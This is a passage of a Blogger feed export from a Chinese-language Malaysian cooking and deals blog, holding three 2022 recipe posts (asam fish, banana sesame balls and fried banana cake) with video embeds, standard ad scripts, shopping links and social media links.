把鱼捞起，滤油。\u003C\/p\u003E\u003Cp\u003E14） 亚参片用热水烫一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 虾米爆香。\u003C\/p\u003E\u003Cp\u003E16) 加入蒜米继续爆香。\u003C\/p\u003E\u003Cp\u003E17） 加入姜片继续炒拌\u003C\/p\u003E\u003Cp\u003E18） 加入红萝卜和洋葱继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入番茄继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 用筛过滤亚参片，只要亚参水。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E21） 加入少许黄糖，继续炒拌。\u003C\/p\u003E\u003Cp\u003E22） 加入适量生抽，继续炒拌。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E23） 加入辣椒，把鱼加入炒拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24） 可以上盘咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vvrfqerm5yM\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/520017914435993288\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/520017914435993288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/asam-fish.html","title":"简易煮亚参竹鲛鱼 Asam Fish，酸香美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjF_g5jF34vSryujhPV7D6AGSPxYEsiYfcAdIEtAFQXWYtMsqvcvdEUT34-qdTwseo9mAUgPdNpZau3fDt69dM0nd2PAsjyFwysaMeo-PVJAhI0x2CIE3rHcnix5awv24k6RBd3AYJwM1hhMv122I3k3gK_ZxoBwd0ZoIyMFR0iOWeApP4GglKVSo_B5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-7120610709932216001"},"published":{"$t":"2022-01-09T10:37:00.005+08:00"},"updated":{"$t":"2022-01-09T10:43:30.375+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E苏打饼\u003C\/p\u003E\u003Cp\u003E宝宝香化美味鱼肉豆饼\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 :\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1)\u0026nbsp; 先把饼干倒入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2)\u0026nbsp; 先把香蕉去皮，放入碗中，捏成糊状。\u003C\/p\u003E\u003Cp\u003E3） 把饼干倒入，搅拌均匀，融入糊状里。\u003C\/p\u003E\u003Cp\u003E4） 把糊状搓成圆状或球形，敞开加入3-4片宝宝香化美味鱼肉豆饼。\u003C\/p\u003E\u003Cp\u003E5） 搓成圆状或球形。\u003C\/p\u003E\u003Cp\u003E6)\u0026nbsp; \u0026nbsp;把芝麻倒入盘里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 把圆状滚在芝麻里，至黏满即完成！\u003C\/p\u003E\u003Cp\u003E8） 可以开动咯！\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nlgZAvIu3Yo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/7120610709932216001\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/7120610709932216001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-9-Jan-Banana-Ball.html","title":"简易做内陷宝宝香化美味鱼肉豆饼香蕉芝麻球，无需煎炸，即可食用！喜欢吃试一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjPgaJMfGjS9Vscg3eWB0T4k33nGledDTddwg5eb-GaEFh8VpD-eJs_lti1hmbtgzzuaaIRiKxxEGMPSktH6mwBPVTX5RHMyiex4q96avB9jLJkDcKkqBtoX3nAiNZ-WKCZfEmzqQFQKQCO6x2SOvykZeS5m8IgZeaEabvh5EhplXqBInHL1ZDDqqJkQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-1666749426371000896"},"published":{"$t":"2022-01-02T18:43:00.009+08:00"},"updated":{"$t":"2022-01-02T20:49:30.285+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjE1R2VcEE9hVWIx0gKN0X0aJzLn31XcSZeTTYzTVLQUgaSOgWMOEv2WwADmYzjqIgVFyBwwnxgAVslPE7HNmYrJYEutZZdZj8vwTRph1dT9DYdQMfj1W5-tKE609NkG1DKcZyyRiFeM8aDF6R1aG-tgI3DxJaAIUAGP8kAa0RdeC7dtTZVihyYLEsOJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E香蕉\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E梳打饼 (网购 （\u003Ca href=\"https:\/\/bit.ly\/3qHbpXV\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E面粉\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E宝宝香化美味鱼片\u003C\/b\u003E（\u003Cb\u003E网购（\u003Ca href=\"https:\/\/bit.ly\/3qJnk7s\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E）)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把梳打饼装入袋里敲碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 面粉倒入碗里，加入少许清水，加入一包ENO，加入少许盐巴，搅拌均匀。\u003C\/p\u003E\u003Cp\u003E3） 加入饼干碎，继续搅拌均匀，形成面糊。\u003C\/p\u003E\u003Cp\u003E3） 把香蕉去皮，切半。\u003C\/p\u003E\u003Cp\u003E4） 把宝宝优化鱼饼植入香蕉内。用上2至3片的宝宝香花美味鱼片。、\u003C\/p\u003E\u003Cp\u003E5） 把香蕉放入碗里，沾满面糊，放入热锅里慢火炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 捞起滤油，即可上盘。\u003C\/p\u003E\u003Cp\u003E7） 香脆可口的炸香蕉糕完成！\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/nuP4w07CsP4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/1666749426371000896\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/1666749426371000896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/01\/2022-2-Jan-Fried-Banana-secret-recipe.html","title":"简易炸香脆内陷宝宝鱼片香蕉糕，内附香脆秘诀，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 